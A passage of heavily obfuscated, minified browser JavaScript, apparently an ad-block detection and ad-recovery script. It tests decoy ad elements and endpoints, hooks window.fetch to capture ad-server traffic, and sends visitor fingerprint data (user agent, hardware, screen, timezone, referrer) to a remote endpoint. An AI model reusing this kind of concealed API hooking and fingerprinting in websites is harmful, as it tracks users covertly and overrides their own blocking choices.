Jv=[w2(0xebe),w2(0x4ed)];for(const Ja of Jv){const Jr=Js[w2(0x675)](JE,Ja);if(w2(0x387)!==Jr[w2(0x10a3)](w2(0x6d4)))return!0x1;if(w2(0x387)!==Jr[w2(0x10a3)](w2(0x55b)))return!0x1;const JV=Jr[w2(0x10a3)](w2(0x683));if(w2(0x387)!==Jr[w2(0x10a3)](w2(0x683))&&'0'!==JV)return!0x1;}}return!0x0;},Jd=JE=>{const w3=w1,Js=[JE];let Jo=JE[w3(0x599)];for(;Jo;)Js[w3(0x3d7)](Jo),Jo=Jo[w3(0x599)];return Js;};for(const {selectors:JE,html:Js,cases:Jo,targetHosts:JX,disabled:JP,checker:JD}of fz)if(!(JP||JX&&!JX[w1(0x62d)](Jv=>Jv===location[w1(0xbc7)]))){JF[w1(0x2ce)](),JF[w1(0xdd2)](Js),JF[w1(0x684)](),JF[w1(0x433)]('*')[w1(0x771)](Jv=>{const w4=w1;if(Jv[w4(0x10bc)]('id')&&(Jv['id']?Jv['id']=(0x0,f2['md'])(Jv['id']):Jv['id']=(0x0,f2['md'])(f4['A'][w4(0x89c)]())),Jv[w4(0x10bc)](w4(0xae4))&&!Jv[w4(0x10bc)](w4(0xca9))&&(Jv[w4(0x89c)]?w4(0xc57)==typeof Jv[w4(0x89c)]&&(Jv[w4(0x89c)]=Jv[w4(0x89c)][w4(0x427)]('\x20')[w4(0xc12)](Jc=>(0x0,f2['md'])(Jc))[w4(0xbcb)]('\x20')):(Jv[w4(0x8df)][w4(0xe99)]((0x0,f2['md'])(f4['A'][w4(0x89c)]())),Jv[w4(0x8df)][w4(0xe99)]((0x0,f2['md'])(f4['A'][w4(0x89c)]())))),Jv[w4(0x10bc)](w4(0x1e8))&&w4(0x99f)!==Jv[w4(0x3bd)][w4(0x558)]()){const Jc=Jv[w4(0x21c)](w4(0x1e8));Jc?Jv[w4(0x10bc)](w4(0x21b))?Jv[w4(0x106a)](w4(0x21b)):Jv[w4(0x866)](w4(0x1e8),(0x0,f2['md'])(Jc)):Jv[w4(0x866)](w4(0x1e8),(0x0,f2['md'])(f4['A'][w4(0x89c)]()));}Jv[w4(0x10bc)](w4(0x5a8))&&''===Jv[w4(0x21c)](w4(0x5a8))&&!Jv[w4(0x10bc)](w4(0xdf6))&&(Jv[w4(0x10bc)](w4(0x34b))?(Jv[w4(0x106a)](w4(0x34b)),Jv[w4(0x866)](w4(0x5a8),Jj)):Jv[w4(0x866)](w4(0x5a8),JB)),Jv[w4(0x10bc)](w4(0x2a7))&&''===Jv[w4(0x21c)](w4(0x2a7))&&(w4(0xada)===Jv[w4(0x3bd)][w4(0x558)]()?Jv[w4(0x866)](w4(0x2a7),JY):Jv[w4(0x866)](w4(0x2a7),JQ));}),await(0x0,f9['y'])(0x64);for(const Jv of Jo){for(const Ja of Jv)JF[w1(0x433)](Ja[w1(0x6f7)])[w1(0x771)](Jr=>{const w5=w1;for(const JV of Object[w5(0x1ee)](Ja[w5(0xcdb)]))Jr[w5(0x866)](JV,Ja[w5(0xcdb)][JV]);!0x0===Ja[w5(0x9c8)]&&Jr[w5(0x9c8)]();});let Jc=[];for(const Jr of JE)JF[w1(0x433)](Jr)[w1(0x771)](JV=>{const w6=w1;Jc=Jc[w6(0xd59)](Jd(JV));});Jc=Array[w1(0x967)](new Set(Jc)),Jc[w1(0x771)](JV=>{const w7=w1;if(!(JD||Jg)(JV,JN[w7(0xd67)]))throw new Error(w7(0xfd9)+JV[w7(0x3bd)]);});}await(0x0,f8['c'])(JV=>window[w1(0x700)]?window[w1(0x700)](()=>JV()):JV());}}catch(JV){throw JV;}finally{JO[w1(0x9c8)]();}}(Jl);}(J9),()=>async function(Jn){const w8=a2n,{protectUrlContext:Jl,isDomainShardingEnabled:JJ}=Jn,Jq=f4['A'][w8(0x7b4)]([w8(0x83d),w8(0x1b0),w8(0x808),w8(0x75c),w8(0x654)]),JO=document[w8(0x1074)](w8(0x47c));return JO[w8(0x866)](w8(0x786),'1'),JO[w8(0x5a8)]=(0x0,f3['Wq'])({'protectUrlContext':Jl,'url':''[w8(0xd59)](f0['A'][w8(0x459)],w8(0x3e3))[w8(0xd59)](Jq),'kind':f3['MN'][w8(0x272)],'key':null,'endpoint':f0['A'][w8(0x459)],'extra':{'shardingIndex':JJ?f4['A'][w8(0xbaf)](0x0,f5['ch']):-0x1}}),fX(JO),(0x0,f8['c'])((JU,JF)=>{const w9=w8,JN=Date[w9(0xc18)]();fP(JO,{'onLoad':()=>{const wf=w9,JB=Date[wf(0xc18)]()-JN;f7['A'][wf(0xaf1)](wf(0xcc8)[wf(0xd59)](JB,'ms'));const Jj=Date[wf(0xc18)](),JQ=(0x0,f3['Wq'])({'protectUrlContext':Jl,'url':''[wf(0xd59)](f0['A'][wf(0x459)],wf(0xb4a))[wf(0xd59)](Jq),'kind':f3['MN'][wf(0x272)],'key':null,'endpoint':f0['A'][wf(0x459)],'extra':{'shardingIndex':JJ?f4['A'][wf(0xbaf)](0x0,f5['ch']):-0x1}});fetch(JQ,{'cache':wf(0x226),'priority':wf(0x347)})[wf(0xce7)](JY=>JY[wf(0x102e)]())[wf(0xce7)](()=>{const wn=wf,JY=Date[wn(0xc18)]()-Jj,Jz=Math[wn(0x1e5)](0x3e9,0x5*JB,0x5*JY);f7['A'][wn(0xaf1)](wn(0x914)[wn(0xd59)](Jz,wn(0xebc))[wn(0xd59)](JY,'ms')),setTimeout(async()=>{const wl=wn;await fD(),f7['A'][wl(0xaf1)](wl(0x31f)[wl(0xd59)](Jz,wl(0xfcf))[wl(0xd59)](Jq)),JF(wl(0xd64));},Jz);})[wf(0xea2)](JY=>JF(wf(0xb80)[wf(0xd59)](JY)));},'onError':JB=>JF(w9(0x7a0)[w9(0xd59)](null==JB?void 0x0:JB[w9(0x68e)]))}),window[w9(0xca8)](w9(0x68e),JB=>{const wJ=w9;if(wJ(0xc57)!=typeof JB[wJ(0x109e)]||!JB[wJ(0x109e)][wJ(0x3bb)](Jq))return;const Jj=Date[wJ(0xc18)]()-JN;return f7['A'][wJ(0xaf1)](wJ(0x49f)[wJ(0xd59)](JB[wJ(0x109e)],wJ(0xc42))[wJ(0xd59)](Jj,'ms')),JB[wJ(0x109e)]===Jq?JU():JB[wJ(0x109e)][wJ(0x7e9)](wJ(0x100a))?JF(wJ(0x7ad)[wJ(0xd59)](JB[wJ(0x109e)][wJ(0x427)](''[wJ(0xd59)](Jq,'_'))[0x1])):void 0x0;}),document[w9(0x55e)][w9(0xe9b)](JO);})[w8(0xce7)](JU=>(JO[w8(0x9c8)](),JU))[w8(0xea2)](JU=>{const wq=w8;throw JO[wq(0x9c8)](),JU;});}(J9),()=>fo(J9),...J8?[()=>fo(J9,0x0)]:[],()=>async function(Jn,Jl){const we=a2n;var JJ;const {protectUrlContext:Jq,isDomainShardingEnabled:JO}=Jn;null!==(JJ=Jl)&&void 0x0!==JJ||(Jl=JO?f4['A'][we(0xbaf)](0x0,f5['ch']):-0x1);const JU=f4['A'][we(0x7b4)]([we(0x75d),we(0x10cb),we(0x904),we(0xb73),we(0x463)]);return(0x0,f8['c'])((JF,JN)=>{const wO=we,JB=(0x0,f3['Wq'])({'protectUrlContext':Jq,'url':''[wO(0xd59)](f0['A'][wO(0x459)],wO(0x44d))[wO(0xd59)](JU),'kind':f3['MN'][wO(0x272)],'key':null,'endpoint':f0['A'][wO(0x459)],'extra':{'shardingIndex':Jl}});fetch(JB)[wO(0xce7)](Jj=>Jj[wO(0x102e)]())[wO(0xce7)](Jj=>{const wU=wO;Jj===JU?JF():JN(wU(0xdb9));})[wO(0xea2)](Jj=>JN(wO(0x4d4)+Jj));});}(J9),()=>async function(Jn,Jl){const wF=a2n;var JJ;const {protectUrlContext:Jq,isDomainShardingEnabled:JO}=Jn;null!==(JJ=Jl)&&void 0x0!==JJ||(Jl=JO?f4['A'][wF(0xbaf)](0x0,f5['ch']):-0x1);const JU=f4['A'][wF(0x7b4)]([wF(0x75d),wF(0x10cb),wF(0x904),wF(0xb73),wF(0x463)]);return(0x0,f8['c'])((JF,JN)=>{const wN=wF,JB=(0x0,f3['Wq'])({'protectUrlContext':Jq,'url':''[wN(0xd59)](f0['A'][wN(0x459)],wN(0xa89))[wN(0xd59)](JU),'kind':f3['MN'][wN(0x272)],'key':null,'endpoint':f0['A'][wN(0x459)],'extra':{'shardingIndex':Jl}}),Jj=new XMLHttpRequest();Jj[wN(0x2ce)](wN(0x203),JB),Jj[wN(0x10be)]=()=>{const wB=wN;0x4===Jj[wB(0x865)]&&(Jj[wB(0xfd5)][wB(0x945)](JU)?JF():JN(wB(0xc09)));},Jj[wN(0xea6)]=()=>JN(wN(0x2b3)),Jj[wN(0x3d1)]=()=>JN(wN(0xbf0)),Jj[wN(0x1d5)]();});}(J9)];await async function(Jn,Jl,JJ){const wQ=a2n,Jq=[],JO=[],JU=()=>{const wt=a2n;var JQ;return null===(JQ=JO[wt(0x23e)]())||void 0x0===JQ?void 0x0:JQ();},JF=()=>{const wj=a2n;for(;JO[wj(0x897)]>0x0;)JU();};let JN=!0x1,JB=0x0;Jn[wQ(0x771)](JQ=>Jq[wQ(0x3d7)]([JQ,0x0]));const Jj=Array[wQ(0x967)]({'length':0x2},async()=>{const wY=wQ;for(;!JN&&JB<Jn[wY(0x897)];){for(;0x0===Jq[wY(0x897)]&&JB<Jn[wY(0x897)]&&!JN;)await new Promise(Jy=>{const wz=wY;JO[wz(0x3d7)](Jy);});const JQ=Jq[wY(0x23e)]();if(!JQ)continue;const [JY,Jz]=JQ;try{await JY(),JB++,JB===Jn[wY(0x897)]&&JF();}catch(Jy){if(Jz>=JJ[wY(0x897)])throw JN=!0x0,JF(),Jy;setTimeout(()=>{const wy=wY;Jq[wy(0x3d7)]([JY,Jz+0x1]),JU();},JJ[Jz]);}}});await Promise[wQ(0x9ac)](Jj);}(Jf,0x0,[0x99,0xc5,0x12a]);}let fE;const fs=()=>{const wE=dS;var J7;return(null!==(J7=fE)&&void 0x0!==J7?J7:fE=(0x0,f8['c'])((J8,J9)=>{const wg=a2n;var Jf;const Jn=[],Jl=null===(Jf=document[wg(0x279)](wg(0x561)))||void 0x0===Jf?void 0x0:Jf[wg(0x2a7)];Jl&&Jn[wg(0x3d7)](Jl),Jn[wg(0x3d7)](new URL(wg(0xfee)+String(Date[wg(0xc18)]()),location[wg(0x2a7)])[wg(0x2a7)]),Jn[wg(0x3d7)](new URL(wg(0x10d6)+String(Date[wg(0xc18)]()),location[wg(0x2a7)])[wg(0x2a7)]);let JJ=0x0;setTimeout(()=>J8(!0x1),0x9c5),Jn[wg(0x771)](Jq=>{const wd=wg,JO=document[wd(0x1074)](wd(0xe22));JO[wd(0x866)](wd(0x786),'1'),JO[wd(0xca8)](wd(0x6e9),()=>{J8(!0x0);}),JO[wd(0xca8)](wd(0x2c8),()=>{const ww=wd;++JJ===Jn[ww(0x897)]&&J8(!0x1);}),JO[wd(0x5a8)]=Jq;});}))[wE(0xce7)](J8=>(J8||f7['A'][wE(0xaf1)](wE(0xecc)),J8));};async function fo(J7,J8){const ws=dS;var J9;const {protectUrlContext:Jf,isDomainShardingEnabled:Jn}=J7;null!==(J9=J8)&&void 0x0!==J9||(J8=Jn?f4['A'][ws(0xbaf)](0x0,f5['ch']):-0x1);const Jl=f4['A'][ws(0x7b4)]([ws(0x75d),ws(0x10cb),ws(0x904),ws(0xb73),ws(0x463)]),JJ=(0x0,f3['Wq'])({'protectUrlContext':Jf,'url':''[ws(0xd59)](f0['A'][ws(0x459)],ws(0xc10))[ws(0xd59)](Jl),'kind':f3['MN'][ws(0x910)],'key':null,'endpoint':f0['A'][ws(0x459)],'extra':{'shardingIndex':J8}}),Jq=document[ws(0x1074)](ws(0x80d));return Jq[ws(0x866)](ws(0x786),'1'),Jq[ws(0x5a8)]=JJ,(0x0,f8['c'])((JO,JU)=>{const wo=ws;Jq[wo(0xea6)]=()=>JU(wo(0x306)),Jq[wo(0xe2e)]=()=>JO(),document[wo(0x55e)][wo(0xe9b)](Jq);})[ws(0xeeb)](()=>{const wX=ws;Jq[wX(0x9c8)]();});}const fX=J7=>{const wP=dS;J7[wP(0x52f)][wP(0x1009)](wP(0x6d4),'0'),J7[wP(0x52f)][wP(0x1009)](wP(0x55b),'0'),J7[wP(0x52f)][wP(0x1009)](wP(0x1b4),wP(0xb94)),J7[wP(0x52f)][wP(0x1009)](wP(0xc14),wP(0x490));},fP=(J7,J8)=>{const wv=dS;let J9=!0x1;const Jf=(Jl,JJ)=>{const wD=a2n;J9||(J9=!0x0,Jl?J8[wD(0x1067)]():J8[wD(0xfa8)](JJ));};J7[wv(0xca8)](wv(0x6e9),()=>Jf(!0x0)),J7[wv(0xca8)](wv(0x2c8),Jl=>{const wc=wv;var JJ;return Jf(!0x1,null!==(JJ=Jl[wc(0x2c8)])&&void 0x0!==JJ?JJ:new Error(wc(0xdb5)));}),window[wv(0xca8)](wv(0x68e),Jl=>{const wa=wv;Jl[wa(0x345)]===J7[wa(0x1084)]&&Jf(!0x0);});const Jn=fd['A'][wv(0xae1)](window)[wv(0xa43)][wv(0xae1)][wv(0xf29)](J7);if((f6['A'][wv(0x95a)]()||f6['A'][wv(0x83a)]())&&Jn){const Jl=Date[wv(0xc18)]();fetch(Jn,{'cache':wv(0x226),'priority':wv(0x347)})[wv(0xce7)](JJ=>JJ[wv(0x102e)]())[wv(0xce7)](()=>{const wr=wv,JJ=Date[wr(0xc18)]()-Jl,Jq=Math[wr(0x1e5)](0x3e9,0x5*JJ);f7['A'][wr(0xaf1)](wr(0xc06)[wr(0xd59)](Jq,wr(0x65d))[wr(0xd59)](JJ)),setTimeout(async()=>{const wV=wr;await fD(),Jf(!0x1,new Error(wV(0xe89)));},Jq);})[wv(0xea2)](()=>Jf(!0x1,new Error(wv(0xc8e))));}},fD=()=>(0x0,f8['c'])(J7=>{const wK=dS,J8=document[wK(0x1074)](wK(0x47c));fX(J8),document[wK(0x55e)][wK(0xe9b)](J8);const J9=f4['A'][wK(0x89c)](),Jf=Jn=>{const wT=wK;Jn[wT(0x109e)]===J9&&(window[wT(0x10f9)](wT(0x68e),Jf),J8[wT(0x9c8)](),J7());};window[wK(0xca8)](wK(0x68e),Jf),J8[wK(0xcf1)][wK(0x2ce)](),J8[wK(0xcf1)][wK(0xdd2)](wK(0xf3e)[wK(0xd59)](J9,wK(0x48f))),J8[wK(0xcf1)][wK(0x684)]();});async function fv(J7,J8){const wp=dS;try{const J9=wp(0x634)[wp(0xd59)](Date[wp(0xc18)](),'_')[wp(0xd59)](f4['A'][wp(0x2ab)](0x6,0xa));try{window[wp(0x57d)]=window[wp(0x57d)]||{},window[wp(0x57d)][wp(0x60d)]=window[wp(0x57d)][wp(0x60d)]||[],window[wp(0x57d)][wp(0x60d)][wp(0x3d7)](()=>{const wS=wp;try{var Jf,Jn,Jl,JJ,Jq;const JO=null===(Jf=(Jn=window[wS(0x57d)])[wS(0xf3d)])||void 0x0===Jf?void 0x0:Jf[wS(0xf29)](Jn);if(!JO)return;const JU=[];let JF=null,JN=0x0;function JB(JY){const wh=wS;try{var Jz,Jy;return{'divId':null==JY||null===(Jz=JY[wh(0x400)])||void 0x0===Jz?void 0x0:Jz[wh(0xf29)](JY),'path':null==JY||null===(Jy=JY[wh(0xc48)])||void 0x0===Jy?void 0x0:Jy[wh(0xf29)](JY)};}catch(Jg){return;}}function Jj(){const wu=wS;if(null!==JF)return;const JY=Date[wu(0xc18)](),Jz=Math[wu(0x1e5)](0x0,0x7d0-(JY-JN));JF=window[wu(0x178)](async()=>{const wL=wu,Jy=JU[wL(0x9cb)](0x0,JU[wL(0x897)]);if(JF=null,Jy[wL(0x897)]){JN=Date[wL(0xc18)]();try{const Jg=Jy[wL(0xc12)](Jd=>{const wx=wL;var Jw,JE,Js,Jo,JX,JP,JD,Jv,Jc;return{'run_id':J9,'domain':location[wx(0xbc7)],'url':location[wx(0x2a7)],'timestamp':new Date()[wx(0x336)](),'is_adblock':J8,'event_type':Jd[wx(0x15a)],'client_ts':Jd['ts'],'slot_div_id':null===(Jw=Jd[wx(0x838)])||void 0x0===Jw?void 0x0:Jw[wx(0xac2)],'slot_path':null===(JE=Jd[wx(0x838)])||void 0x0===JE?void 0x0:JE[wx(0x10b9)],'is_empty':null!==(Js=Jd[wx(0x72c)])&&void 0x0!==Js?Js:null,'size':null!=Jd[wx(0xfc8)]?((()=>{const wA=wx;try{return JSON[wA(0x503)](Jd[wA(0xfc8)]);}catch(Ja){return String(Jd[wA(0xfc8)]);}})()):null,'line_item_id':null!==(Jo=Jd[wx(0xbff)])&&void 0x0!==Jo?Jo:null,'creative_id':null!==(JX=Jd[wx(0x389)])&&void 0x0!==JX?JX:null,'advertiser_id':null!==(JP=Jd[wx(0x30a)])&&void 0x0!==JP?JP:null,'service_name':null!==(JD=Jd[wx(0x5b8)])&&void 0x0!==JD?JD:null,'fetch_params':null!==(Jv=Jd[wx(0x76b)])&&void 0x0!==Jv?Jv:[],'gpt_fetch_slots':null!==(Jc=Jd[wx(0xd12)])&&void 0x0!==Jc?Jc:[]};});await fc(J7,wL(0x541),Jg);}catch(Jd){}}},Jz);}function JQ(JY){const wM=wS;try{JU[wM(0x3d7)](JY),Jj();}catch(Jz){}}if(J8){const JY=window[wS(0x1e1)];window[wS(0x1e1)]=function(){const wG=wS;for(var Jz=arguments[wG(0x897)],Jy=new Array(Jz),Jg=0x0;Jg<Jz;Jg++)Jy[Jg]=arguments[Jg];const Jd=(0x0,f3['Xz'])(Jy[0x0]);let Jw=!0x1;try{if((0x0,f3['EW'])(Jd[wG(0x2a7)])){const Js=(0x0,f3['sH'])(Jd[wG(0x2a7)])[wG(0x23f)],Jo=new URL(Js);Jo&&wG(0x1b2)===Jo[wG(0xe25)]&&(Jw=!0x0);}else Jw=wG(0x1b2)===Jd[wG(0xe25)];}catch(JX){f7['A'][wG(0x2c8)](wG(0xf8a),Jd);}if(!Jw)return JY[wG(0xd20)](this,Jy);const JE=(JP,JD)=>{const wW=wG;try{const Jv=JP[wW(0x427)](',')[wW(0xc12)](JV=>JV[wW(0x635)]()),Jc=JD[wW(0x427)](',')[wW(0xc12)](JV=>JV[wW(0x635)]()),Ja=JV=>JV[wW(0x427)]('/')[wW(0xcf4)](0x1)[wW(0xc12)](JK=>parseInt(JK,0xa)),Jr=JV=>'/'+JV[wW(0xc12)](JK=>JK<0x0||JK>=Jv[wW(0x897)]?'':Jv[JK])[wW(0xbcb)]('/')[wW(0xe78)](':',',');return Jc[wW(0xc12)](Ja)[wW(0xc12)](Jr);}catch(JV){return[];}};return JY[wG(0xd20)](this,Jy)[wG(0xce7)](JP=>(JP[wG(0xc8f)]()[wG(0x102e)]()[wG(0xce7)](JD=>{const wC=wG;var Jv,Jc;JQ({'event_type':wC(0x10eb),'ts':new Date()[wC(0x336)](),'fetchParams':[{'key':wC(0x1081),'value':Jd[wC(0x287)]()},{'key':wC(0x30f),'value':(0x0,f3['EW'])(Jd[wC(0x2a7)])?(0x0,f3['sH'])(Jd[wC(0x2a7)])[wC(0x23f)]:Jd[wC(0x287)]()},{'key':wC(0x3df),'value':JP[wC(0x3df)][wC(0x287)]()},{'key':wC(0x55e),'value':JD[wC(0xcf4)](0x0,0x3e8)}],'gptFetchSlots':JE(null!==(Jv=Jd[wC(0xc65)][wC(0xae1)](wC(0x43c)))&&void 0x0!==Jv?Jv:'',null!==(Jc=Jd[wC(0xc65)][wC(0xae1)](wC(0xc36)))&&void 0x0!==Jc?Jc:'')});}),JP),JP=>{const wk=wG;var JD,Jv;return JQ({'event_type':wk(0x10eb),'ts':new Date()[wk(0x336)](),'fetchParams':[{'key':wk(0x1081),'value':Jd[wk(0x287)]()},{'key':wk(0x30f),'value':(0x0,f3['EW'])(Jd[wk(0x2a7)])?(0x0,f3['sH'])(Jd[wk(0x2a7)])[wk(0x23f)]:Jd[wk(0x287)]()},{'key':wk(0x3df),'value':wk(0x2c8)},{'key':wk(0x2c8),'value':JP[wk(0x287)]()}],'gptFetchSlots':JE(null!==(JD=Jd[wk(0xc65)][wk(0xae1)](wk(0x43c)))&&void 0x0!==JD?JD:'',null!==(Jv=Jd[wk(0xc65)][wk(0xae1)](wk(0xc36)))&&void 0x0!==Jv?Jv:'')}),Promise[wk(0x21d)](JP);});};}null===(Jl=JO[wS(0xca8)])||void 0x0===Jl||Jl[wS(0xf29)](JO,wS(0xf0e),Jz=>{const wI=wS;try{JQ({'event_type':wI(0xf0e),'ts':new Date()[wI(0x336)](),'slot':JB(null==Jz?void 0x0:Jz[wI(0x838)]),'size':null==Jz?void 0x0:Jz[wI(0xfc8)],'serviceName':null==Jz?void 0x0:Jz[wI(0x5b8)]});}catch(Jy){}}),null===(JJ=JO[wS(0xca8)])||void 0x0===JJ||JJ[wS(0xf29)](JO,wS(0x10b3),Jz=>{const wH=wS;try{JQ({'event_type':wH(0x10b3),'ts':new Date()[wH(0x336)](),'slot':JB(null==Jz?void 0x0:Jz[wH(0x838)]),'size':null==Jz?void 0x0:Jz[wH(0xfc8)],'lineItemId':null==Jz?void 0x0:Jz[wH(0xbff)],'advertiserId':null==Jz?void 0x0:Jz[wH(0x30a)],'creativeId':null==Jz?void 0x0:Jz[wH(0x389)],'serviceName':null==Jz?void 0x0:Jz[wH(0x5b8)]});}catch(Jy){}}),null===(Jq=JO[wS(0xca8)])||void 0x0===Jq||Jq[wS(0xf29)](JO,wS(0x248),Jz=>{const wR=wS;try{JQ({'event_type':wR(0x248),'ts':new Date()[wR(0x336)](),'slot':JB(null==Jz?void 0x0:Jz[wR(0x838)]),'isEmpty':null==Jz?void 0x0:Jz[wR(0x72c)],'size':null==Jz?void 0x0:Jz[wR(0xfc8)],'lineItemId':null==Jz?void 0x0:Jz[wR(0xbff)],'creativeId':null==Jz?void 0x0:Jz[wR(0x389)],'serviceName':null==Jz?void 0x0:Jz[wR(0x5b8)]});}catch(Jy){}});}catch(Jz){}});}catch(Jf){}((async()=>{const wZ=wp;await fc(J7,wZ(0x886),{'run_id':J9,'type':wZ(0xa44),'domain':location[wZ(0xbc7)],'timestamp':new Date()[wZ(0x336)](),'url':location[wZ(0x2a7)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':J8,'client':fa(),'admiral':[]});})());}catch(Jn){f7['A'][wp(0xaf1)](wp(0xb15),Jn);}}async function fc(J7,J8,J9){const wi=dS;try{const Jf=f0['A'][wi(0x459)]+wi(0x197)[wi(0xd59)](J8),Jn=(0x0,f3['Wq'])({'protectUrlContext':J7,'url':Jf,'kind':f3['MN'][wi(0x272)],'endpoint':f0['A'][wi(0x459)]});await fetch(Jn,{'method':wi(0x857),'headers':{'Content-Type':wi(0x2d3)},'body':JSON[wi(0x503)](J9),'keepalive':!0x0});}catch(Jl){}}function fa(){const wb=dS;try{const J7=window[wb(0x6f2)],J8=navigator;return{'user_agent':navigator[wb(0x86b)],'language':navigator[wb(0x6f6)],'languages':navigator[wb(0xf38)],'platform':navigator[wb(0xf47)],'hardware_concurrency':null==J8?void 0x0:J8[wb(0x103b)],'device_memory':null==J8?void 0x0:J8[wb(0x106f)],'screen':{'width':screen[wb(0x6d4)],'height':screen[wb(0x55b)],'pixel_ratio':window[wb(0xb67)]},'viewport':J7?{'width':J7[wb(0x6d4)],'height':J7[wb(0x55b)],'scale':J7[wb(0xa42)]}:void 0x0,'timezone':Intl[wb(0x10f6)]()[wb(0x59a)]()[wb(0xb56)],'url':location[wb(0x2a7)],'referrer':document[wb(0xfae)]};}catch(J9){return{'user_agent':navigator[wb(0x86b)]};}}var fr=l(0x380);const fV=J7=>fd['A'][dS(0xae1)]()[dS(0x211)][dS(0xf29)](J7[dS(0x558)](),/\-[a-z]/g,J8=>J8[0x1][dS(0xbe4)]()),fK=J7=>fd['A'][dS(0xae1)]()[dS(0x211)][dS(0xf29)](J7,/[A-Z]/g,J8=>'-'[dS(0xd59)](J8[dS(0x558)]()));var fT=l(0x1cbf);class fp{static[dS(0xd0f)](J7){const wm=dS;return!!(J7&&J7 instanceof Element)&&wm(0x490)===window[wm(0x675)](J7)[wm(0x913)];}static[dS(0x4c9)](J7){const E0=dS;return!!(J7&&J7 instanceof Element)&&E0(0xb94)===window[E0(0x675)](J7)[E0(0x1b4)];}static[dS(0xc08)](J7){const E1=dS;if(!(J7&&J7 instanceof Element))return!0x1;let J8=!0x1;const J9=fd['A'][E1(0xae1)](window)[E1(0x52d)][E1(0xae1)][E1(0xf29)](J7)[E1(0x913)],Jf=window[E1(0x675)](J7);return E1(0x490)===Jf[E1(0x913)]&&(fd['A'][E1(0xae1)](window)[E1(0x52d)][E1(0xae1)][E1(0xf29)](J7)[E1(0x913)]=E1(0xb21),E1(0x490)===Jf[E1(0x913)]&&(J8=!0x0)),''===J9?fd['A'][E1(0xae1)](window)[E1(0x52d)][E1(0xae1)][E1(0xf29)](J7)[E1(0x10ec)](E1(0x913)):fd['A'][E1(0xae1)](window)[E1(0x52d)][E1(0xae1)][E1(0xf29)](J7)[E1(0x913)]=J9,J8;}static[dS(0x9f1)](J7){const E2=dS;let J8=J7[E2(0xbab)];for(;J8;){if(this[E2(0xd0f)](J8))return!0x0;J8=J8[E2(0xbab)];}return!0x1;}static async[dS(0xb33)](J7){const E3=dS;return J7 instanceof HTMLIFrameElement?await this[E3(0xda2)](J7):J7 instanceof Element&&this[E3(0x591)](J7);}static async[dS(0xda2)](J7){const E4=dS,J8=new fS(J7);return await J8[E4(0x5f1)]();}static[dS(0x591)](J7){const E5=dS;if(!J7||!document[E5(0x1a6)](J7))return!0x1;if(this[E5(0xc08)](J7))return f7['A'][E5(0xaf1)](E5(0x10b4)),!0x1;const J8=J7[E5(0xa47)]();return!(J8['x']+window[E5(0xbfc)]+J8[E5(0x6d4)]<-0x1f4&&(f7['A'][E5(0xaf1)](E5(0xcdc)),f7['A'][E5(0xaf1)](E5(0x1a4)[E5(0xd59)](J8['x'],E5(0x744))[E5(0xd59)](J8['y'],E5(0x5f8))[E5(0xd59)](window[E5(0xbfc)],E5(0x5ff))[E5(0xd59)](window[E5(0xb1b)],E5(0x29b))[E5(0xd59)](J8[E5(0x6d4)],E5(0x1053))[E5(0xd59)](J8[E5(0x55b)])),0x1));}static[dS(0x1007)](J7){const E7=dS;return(function(){const E6=a2n,J8=window[E6(0x675)](J7);return E6(0x10dc)===J7[E6(0x3bd)][E6(0x558)]()||!(E6(0xe22)!==J7[E6(0x3bd)][E6(0x558)]()||!(J7[E6(0x5a8)]||J8[E6(0x537)]&&E6(0x490)!==J8[E6(0x537)]))||!(E6(0x9c3)!==J7[E6(0x3bd)][E6(0x558)]()||!J8[E6(0x537)]||E6(0x490)===J8[E6(0x537)])||'a'===J7[E6(0x3bd)][E6(0x558)]();}())&&this[E7(0x5f1)](J7);}static[dS(0x5f1)](J7){const E8=dS,J8=window[E8(0x675)](J7);if(E8(0x490)===J8[E8(0x913)])return!0x1;if(E8(0x81e)!==J8[E8(0x1b4)])return!0x1;if(parseFloat(J8[E8(0x2fc)])<0.2)return!0x1;if(J7[E8(0x64c)]<0xa||J7[E8(0xef3)]<0xa)return!0x1;let J9=J7[E8(0x599)];for(;J9;){if(this[E8(0xc08)](J9))return!0x1;J9=J9[E8(0x599)];}return!0x0;}static async[dS(0xc30)](J7){const E9=dS;for(const J9 of Array[E9(0x967)](J7[E9(0x143)](E9(0xe22))))if(fp[E9(0x1007)](J9))return!0x0;for(const Jf of Array[E9(0x967)](J7[E9(0x143)](E9(0x10dc))))if(fp[E9(0x1007)](Jf))return!0x0;for(const Jn of Array[E9(0x967)](J7[E9(0x143)](E9(0x9c3))))if(fp[E9(0x1007)](Jn))return!0x0;for(const Jl of Array[E9(0x967)](J7[E9(0x143)]('a')))if(fp[E9(0x1007)](Jl))return!0x0;const J8=[];for(const JJ of Array[E9(0x967)](J7[E9(0x143)](E9(0x47c)))){const Jq=new fS(JJ);J8[E9(0x3d7)](Jq[E9(0x5f1)]());}return(await Promise[E9(0x9ac)](J8))[E9(0x62d)](JO=>!0x0===JO);}static[dS(0x99d)](J7){const Ef=dS;fS[Ef(0xee1)](J7);}}class fS{constructor(J7){const En=dS;this[En(0x47c)]=J7,(0x0,fT['A'])(this,En(0x4ef),void 0x0),(0x0,fT['A'])(this,En(0x2cd),!0x1),(0x0,fT['A'])(this,En(0xddf),0x0);}[dS(0x5f1)](){return(0x0,f8['c'])(J7=>{const El=a2n;if(!fp[El(0x5f1)](this[El(0x47c)]))return J7(!0x1);this[El(0xddf)]&&window[El(0x26e)](this[El(0xddf)]),this[El(0xddf)]=fd['A'][El(0xae1)](window)[El(0x820)][El(0xf29)](window,()=>{const EJ=El;if(this[EJ(0x2cd)])return void window[EJ(0x26e)](this[EJ(0xddf)]);if(!this[EJ(0x47c)]||!fd['A'][EJ(0xae1)]()[EJ(0x108d)][EJ(0xae1)][EJ(0xf29)](this[EJ(0x47c)]))return window[EJ(0x26e)](this[EJ(0xddf)]),J7(!0x1);this[EJ(0x4ef)]=new MessageChannel(),this[EJ(0x4ef)][EJ(0x81f)][EJ(0x5a3)]=J9=>{const Eq=EJ,Jf=fd['A'][Eq(0xae1)]()[Eq(0xe51)][Eq(0xae1)][Eq(0xf29)](J9);if(Eq(0xc57)==typeof Jf&&(0x0,f2['_'])(Jf)){this[Eq(0x2cd)]=!0x0;const Jn=(0x0,f2['ks'])(Jf);Jn===fS[Eq(0xa4c)]?J7(!0x0):Jn===fS[Eq(0x2c9)]&&J7(!0x1);}};const 